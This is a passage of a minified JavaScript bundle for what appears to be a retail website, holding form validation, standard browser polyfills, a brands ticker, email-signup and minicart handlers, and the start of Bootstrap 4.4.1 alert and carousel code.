n=this.validationMessage;e(this).addClass("is-invalid"),this.validity.patternMismatch&&e(this).data("pattern-mismatch")&&(n=e(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&e(this).data("range-error")&&(n=e(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&e(this).data("range-error")&&(n=e(this).data("range-error")),this.validity.valueMissing&&e(this).data("missing-error")&&(n=e(this).data("missing-error")),e(this).parents(".form-group").find(".invalid-feedback").text(n)}}))},submit:function(){e("form").on("submit",(function(e){return n.call(this,e)}))},buttonClick:function(){e('form button[type="submit"], form input[type="submit"]').on("click",(function(){r(e(this).parents("form"))}))},functions:{validateForm:function(t,r){n.call(e(t),r||null)},clearForm:r}}}.call(this,n(0))},function(e,t,n){n(90),n(89),e.exports=n(88)},function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},a="undefined"!=typeof window&&window===this?this:void 0!==e&&null!=e?e:this;function i(){i=function(){},a.Symbol||(a.Symbol=d)}function o(e,t){this.s=e,r(this,"description",{configurable:!0,writable:!0,value:t})}o.prototype.toString=function(){return this.s};var s,l,d=(s=0,function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new o("jscomp_symbol_"+(t||"")+"_"+s++,t)});function c(){i();var e=a.Symbol.iterator;e||(e=a.Symbol.iterator=a.Symbol("Symbol.iterator")),"function"!=typeof Array.prototype[e]&&r(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return function(e){return c(),(e={next:e})[a.Symbol.iterator]=function(){return this},e}(n(this))}}),c=function(){}}function u(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var p;e:{var h={};try{h.__proto__={v:!0},p=h.v;break e}catch(j){}p=!1}l=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var m=l;function f(){this.h=!1,this.c=null,this.o=void 0,this.b=1,this.m=this.w=0,this.g=null}function v(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function g(e,t,n){return e.b=n,{value:t}}function y(e){for(var t in this.C=e,this.l=[],e)this.l.push(t);this.l.reverse()}function b(e){this.a=new f,this.D=e}function w(e,t,n,r){try{var a=t.call(e.a.c,n);if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");if(!a.done)return e.a.h=!1,a;var i=a.value}catch(o){return e.a.c=null,e.a.j(o),S(e)}return e.a.c=null,r.call(e.a,i),S(e)}function S(e){for(;e.a.b;)try{var t=e.D(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.o=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.B)throw t.A;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function E(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){v(e.a);var n=e.a.c;return n?w(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),S(e))}(e,t)},c(),this[Symbol.iterator]=function(){return this}}function C(e,t){var n=new E(new b(t));return m&&m(n,e.prototype),n}if(f.prototype.i=function(e){this.o=e},f.prototype.j=function(e){this.g={A:e,B:!0},this.b=this.w||this.m},f.prototype.return=function(e){this.g={return:e},this.b=this.m},b.prototype.i=function(e){return v(this.a),this.a.c?w(this,this.a.c.next,e,this.a.i):(this.a.i(e),S(this))},b.prototype.j=function(e){return v(this.a),this.a.c?w(this,this.a.c.throw,e,this.a.i):(this.a.j(e),S(this))},"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var T=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},x=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"==typeof t.name?t.name:"blob"]:[String(e),String(t)]},F=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},k=function(e){var t=u(e);return e=t.next().value,t=t.next().value,e instanceof Blob&&(e=new File([e],t,{type:e.type,lastModified:e.lastModified})),e},_="object"==typeof window?window:"object"==typeof self?self:this,A=_.FormData,L=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,q=_.Request&&_.fetch,D=_.navigator&&_.navigator.sendBeacon;i();var M=_.Symbol&&Symbol.toStringTag;M&&(Blob.prototype[M]||(Blob.prototype[M]="Blob"),"File"in _&&!File.prototype[M]&&(File.prototype[M]="File"));try{new File([],"")}catch(j){_.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),M&&Object.defineProperty(e,M,{value:"File"}),e}}i(),c();var O=function(e){if(this.f=Object.create(null),!e)return this;var t=this;T(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type)if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];T(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?T(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=O.prototype).append=function(e,t,n){F(arguments,2);var r=u(x.apply(null,arguments));e=r.next().value,t=r.next().value,n=r.next().value,(r=this.f)[e]||(r[e]=[]),r[e].push([t,n])},t.delete=function(e){F(arguments,1),delete this.f[String(e)]},t.entries=function e(){var t,n,r,a,i,o,s=this;return C(e,(function(e){switch(e.b){case 1:t=s.f,r=new y(t);case 2:var l;e:{for(l=r;0<l.l.length;){var d=l.l.pop();if(d in l.C){l=d;break e}}l=null}if(null==(n=l)){e.b=0;break}a=u(t[n]),i=a.next();case 5:if(i.done){e.b=2;break}return o=i.value,g(e,[n,k(o)],6);case 6:i=a.next(),e.b=5}}))},t.forEach=function(e,t){F(arguments,1);for(var n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,e.call(t,a,r,this)}},t.get=function(e){F(arguments,1);var t=this.f;return t[e=String(e)]?k(t[e][0]):null},t.getAll=function(e){return F(arguments,1),(this.f[String(e)]||[]).map(k)},t.has=function(e){return F(arguments,1),String(e)in this.f},t.keys=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,a=u(r),g(e,a.next().value,3));n=t.next(),e.b=2}))},t.set=function(e,t,n){F(arguments,2);var r=x.apply(null,arguments);this.f[r[0]]=[[r[1],r[2]]]},t.values=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(a=u(r)).next(),g(e,a.next().value,3));n=t.next(),e.b=2}))},O.prototype._asNative=function(){for(var e=new A,t=u(this),n=t.next();!n.done;n=t.next()){var r=u(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},O.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,t.push("--"+e+"\r\n"),a instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+a.name+'"\r\n',"Content-Type: "+(a.type||"application/octet-stream")+"\r\n\r\n",a,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+a+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},O.prototype[Symbol.iterator]=function(){return this.entries()},O.prototype.toString=function(){return"[object FormData]"},M&&(O.prototype[M]="FormData"),L){var P=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(e,t){P.call(this,e,t),"content-type"===e.toLowerCase()&&(this.u=!0)},_.XMLHttpRequest.prototype.send=function(e){e instanceof O?(e=e._blob(),this.u||this.setRequestHeader("Content-Type",e.type),L.call(this,e)):L.call(this,e)}}if(q){var I=_.fetch;_.fetch=function(e,t){return t&&t.body&&t.body instanceof O&&(t.body=t.body._blob()),I.call(this,e,t)}}D&&(_.navigator.sendBeacon=function(e,t){return t instanceof O&&(t=t._asNative()),D.call(this,e,t)}),_.FormData=O}}()}).call(this,n(16))},function(e,t,n){(function(e){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},a=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set}catch(n){return!1}})()||function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof a){var n=this;e.forEach((function(e,t){n.append(t,e)}))}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&this.append(o,e[o])}},i=a.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var a=0;a<n.length;a++)e.call(t,n[a],r,this)}},i.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),n(e)},i.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),n(e)},i.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach((function(t,n){e.push(r(n)+"="+r(t))})),e.join("&")},e.URLSearchParams=a}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach((function(n,r){t.push([r,n]),e._entries||e.delete(r)})),t.sort((function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0})),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach((function(e,n){t.push(n)}));for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(a(r[0]),r.length>1?a(r[1]):"")}})}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(n){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t));var r,a=document;if(n&&(void 0===e.location||n!==e.location.href)){(r=(a=document.implementation.createHTMLDocument("")).createElement("base")).href=n,a.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(u){throw new Error("URL unable to set base "+n+" due to "+u)}}var i=a.createElement("a");if(i.href=t,r&&(a.body.appendChild(i),i.href=i.href),":"===i.protocol||!/:/.test(i.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var o=new e.URLSearchParams(this.search),s=!0,l=!0,d=this;["append","delete","set"].forEach((function(e){var t=o[e];o[e]=function(){t.apply(o,arguments),s&&(l=!1,d.search=o.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:o,enumerable:!0});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,l&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach((function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval((function(){e.location.origin=t()}),100)}}}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n(16))},function(e,t){var n;n={init:function(){var e=this;document.querySelectorAll("[placeholder]").forEach((function(t){""!=t.getAttribute("placeholder")&&e.updatePlaceholder.call(t),t.addEventListener("change",e.updatePlaceholder),t.addEventListener("keyup",e.updatePlaceholder)}))},updatePlaceholder:function(){this.classList[this.value?"remove":"add"]("placeholder-shown")}},/^[c|i]|d$/.test(document.readyState||"")?n.init():document.addEventListener("DOMContentLoaded",n.init()),window.placeholderShownPolyfill=n},function(e,t,n){var r=n(40);e.exports=function(){return r.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(16))},function(e,t,n){var r=n(39),a=n(65),i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){var r=n(66),a=n(69);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(41),a=n(67),i=n(68),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},function(e,t,n){var r=n(41),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(l){}var a=o.call(e);return r&&(t?e[s]=n:delete e[s]),a}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(a.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(a.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(71),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,a,i,o,s,l=1,d={},c=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(a=u.documentElement,r=function(e){var t=u.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&m(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(o+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return d[l]=a,r(l),l++},p.clearImmediate=h}function h(e){delete d[e]}function m(e){if(c)setTimeout(m,0,e);else{var t=d[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(16),n(56))},function(e,t){class n{constructor(e){this.isShown=!0,this.isTileSwatchesLoaded=!1,this.content=e.innerHTML}getContent(){return this.content}setContent(e){this.content=e}getIsShown(){return this.isShown}setIsShown(e){this.isShown=e}getIsTileSwatchesLoaded(){return this.isTileSwatchesLoaded}setIsTileSwatchesLoaded(e){this.isTileSwatchesLoaded=e}}var r;(r=window).TilesWrapper=function(e){this.nextItems=0,this.lastScroll=0,this.attachObserverTilesWrapper(e)},r.TilesWrapper.prototype={attachObserverTilesWrapper(e){if(e){e.dataset.id=this.nextItems++;var t=new n(e),r=e.querySelectorAll("#tile-swatches-url");t.setIsTileSwatchesLoaded(0===r.length);var a,i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&!t.getIsShown()?(e.target.innerHTML=t.getContent(),e.target.style.height="auto",e.target.style.width="",t.setIsShown(!0)):!e.isIntersecting&&t.getIsShown()&&(e.target.style.height="".concat(e.target.clientHeight,"px"),e.target.style.width="".concat(e.target.clientWidth,"px"),e.target.innerHTML="",t.setIsShown(!1))})},{threshold:0,rootMargin:"50px"});t.getIsTileSwatchesLoaded()?i.observe(e):(a=new MutationObserver(n=>{n.forEach(()=>{0===e.querySelectorAll("#tile-swatches-url").length&&(t.setIsTileSwatchesLoaded(!0),t.setContent(e.innerHTML),a.disconnect(),a=null,i.observe(e))})})).observe(e,{childList:!0,subtree:!0})}},scrollDetect(){var e=document.documentElement.scrollTop||document.body.scrollTop;return e>0&&this.lastScroll<=e?(this.lastScroll=e,"DOWN"):(this.lastScroll=e,"UP")}}},function(e,t){function n(){var e,t,n,r,a=document.querySelectorAll(".brands-ticker"),i=!1,o=!1,s=new Map;function l(){a.forEach(r=>{var a=window.innerWidth,l=r.firstElementChild,d=function(){var e={mobile:r.getAttribute("ticker-mobile-gap"),tablet:r.getAttribute("ticker-tablet-gap")},t={mobile:a>0&&a<=479,tablet:e.tablet&&a>479&&a<=1024};if(e.mobile&&t.mobile)return parseInt(e.mobile);if(e.tablet&&t.tablet)return parseInt(e.tablet);return parseInt(r.getAttribute("ticker-gap"))}()||0,c=parseFloat(r.getAttribute("ticker-speed"))||10,u="true"===r.getAttribute("ticker-pause")||!1,p="true"===r.getAttribute("ticker-reverse")||!1,h=!1;function m(e,t){e.setAttribute("style","gap: ".concat(t,"px;"))}u&&(r.addEventListener("mouseenter",()=>{h=!0}),r.addEventListener("mouseleave",()=>{h=!1}));var f=n=>{i=!0,e=n.pageX||n.touches[0].pageX,t=r.scrollLeft},v=a=>{i&&(a.preventDefault(),o=!0,r.classList.add("dragging"),n=(a.pageX||a.touches[0].pageX)-e,r.scrollLeft=t-n)},g=()=>{i=!1,r.classList.remove("dragging"),o&&(o=!1)};r.addEventListener("mousedown",f),r.addEventListener("touchstart",f),document.addEventListener("mousemove",v),r.addEventListener("touchmove",v),document.addEventListener("mouseup",g),r.addEventListener("touchend",g),function(){m(l,d);var e=l.clientWidth;if(Array.from(r.children).slice(1).forEach(e=>r.removeChild(e)),e<a){for(var t=Math.round(6*a/e-1),n=0;n<t;n++){var i=l.cloneNode(!0);p?r.insertBefore(i,r.firstElementChild):r.appendChild(i)}m(r,d),p&&(r.style.justifyContent="flex-end")}else if(e>=a){for(var o=0;o<3;o++){var s=l.cloneNode(!0);p?r.insertBefore(s,r.firstElementChild):r.appendChild(s)}m(r,d),p&&(r.style.justifyContent="flex-end")}}(),requestAnimationFrame((function e(t,n){var a=l.clientWidth;if(n||(n=t),!h){var i=(t-n)*a/(1e3*c),o=p?1:-1;Array.from(r.children).forEach(e=>{var t=(parseFloat(e.style.transform.split("(")[1])||0)+o*i;e.style.transform=p?t>=a+d?"translateX(0px)":"translateX(".concat(t,"px)"):t<=-(a+d)?"translateX(0px)":"translateX(".concat(t,"px)")})}var u=requestAnimationFrame(n=>e(n,t));s.set(r,u)}))})}l(),window.addEventListener("resize",()=>{clearTimeout(r),r=setTimeout(()=>{for(var e of s.values())cancelAnimationFrame(e);s.clear(),l()},200)})}if(document.querySelector(".brands-item")){var r=document.querySelector(".brands-item").querySelector(".brands-list__logo");r&&function(e){e.complete?n():e.addEventListener("load",()=>{n()})}(r)}},function(e,t,n){"use strict";(function(e){var t=n(3);window.jQuery=window.$=n(0);var r=t.a;e(document).ready((function(){r(n(91)),r(n(75)),r(n(76)),r(n(77)),r(n(78)),r(n(57)),r(n(79))})),n(80),n(86)}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),function(e){var r=n(11).a;function a(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".email-signup-message").length&&e("body").append('<div class="email-signup-message"></div>'),e(".email-signup-message").append('<div class="email-signup-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".email-signup-message").remove(),n.removeAttr("disabled")}),3e3)}t.default=function(){e(".back-to-top").click((function(){r()})),e(".subscribe-email").on("click",(function(t){t.preventDefault();var n=e(this).data("href"),r=e(this),i=e("input[name=hpEmailSignUp]").val();e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:n,type:"post",dataType:"json",data:{emailId:i},success:function(e){a(e,r)},error:function(e){a(e,r)}})}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(3),a=n(1),i=n(51);t.default=()=>{Object(r.a)(i.a),Object(a.h)(document,"touchstart",".minicart",()=>{document.querySelectorAll(".minicart .popover").forEach(e=>{e.classList.add("show"),e.classList.add("d-none")})})}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){["xs","sm","md","lg","xl"].forEach((function(t){var n=".collapsible-"+t+" .title";e("body").on("click",n,(function(n){n.preventDefault(),e(this).parents(".collapsible-"+t).toggleClass("active"),e(this).parents(".collapsible-"+t).hasClass("active")?e(this).attr("aria-expanded",!0):e(this).attr("aria-expanded",!1)}))}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(54);t.default=()=>{a.a.call();var e=document.querySelector(".header__component--search__form .search-field"),t=document.querySelector(".header__component--search__form"),n=()=>{t&&(Object(r.g)()?t.classList.remove("search-mobile"):t.classList.add("search-mobile"))};window.addEventListener("load",n),window.addEventListener("resize",n),e&&(e.addEventListener("focus",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.remove("d-none")}),e.addEventListener("blur",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.add("d-none")}),Object(r.h)(document,"touchstart",".suggestions__hide-keyboard",()=>{e.blur()}))}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){e(".info-icon").on("mouseenter focusin",(function(){e(this).find(".tooltip").removeClass("d-none")})),e(".info-icon").on("mouseleave focusout",(function(){e(this).find(".tooltip").addClass("d-none")}))}}.call(this,n(0))},function(e,t,n){n(2),n(81),n(82),n(83),n(84),n(85)},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o="alert",s=".".concat("bs.alert"),l=a.a.fn[o],d={CLOSE:"close".concat(s),CLOSED:"closed".concat(s),CLICK_DATA_API:"click".concat(s).concat(".data-api")},c="alert",u="fade",p="show";class h{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}close(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){a.a.removeData(this._element,"bs.alert"),this._element=null}_getRootElement(e){var t=i.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=a()(e).closest(".".concat(c))[0]),n}_triggerCloseEvent(e){var t=a.a.Event(d.CLOSE);return a()(e).trigger(t),t}_removeElement(e){if(a()(e).removeClass(p),a()(e).hasClass(u)){var t=i.default.getTransitionDurationFromElement(e);a()(e).one(i.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}else this._destroyElement(e)}_destroyElement(e){a()(e).detach().trigger(d.CLOSED).remove()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.alert");n||(n=new h(this),t.data("bs.alert",n)),"close"===e&&n[e](this)}))}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}a()(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.a.fn[o]=h._jQueryInterface,a.a.fn[o].Constructor=h,a.a.fn[o].noConflict=()=>(a.a.fn[o]=l,h._jQueryInterface),t.default=h},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="carousel",u="bs.carousel",p=".".concat(u),h=o.a.fn[c],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v="next",g="prev",y="left",b="right",w={SLIDE:"slide".concat(p),SLID:"slid".concat(p),KEYDOWN:"keydown".concat(p),MOUSEENTER:"mouseenter".concat(p),MOUSELEAVE:"mouseleave".concat(p),TOUCHSTART:"touchstart".concat(p),TOUCHMOVE:"touchmove".concat(p),TOUCHEND:"touchend".concat(p),POINTERDOWN:"pointerdown".concat(p),POINTERUP:"pointerup".concat(p),DRAG_START:"dragstart".concat(p),LOAD_DATA_API:"load".concat(p).concat(".data-api"),CLICK_DATA_API:"click".concat(p).concat(".data-api")},S="carousel",E="active",C="slide",T="carousel-item-right",x="carousel-item-left",F="carousel-item-next",k="carousel-item-prev",_="pointer-event",A=".active",L=".active.carousel-item",q=".carousel-item",D=".carousel-item img",M=".carousel-item-next, .carousel-item-prev",O=".carousel-indicators",P="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',j={TOUCH:"touch",PEN:"pen"};class B{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.4.1"}static get Default(){return 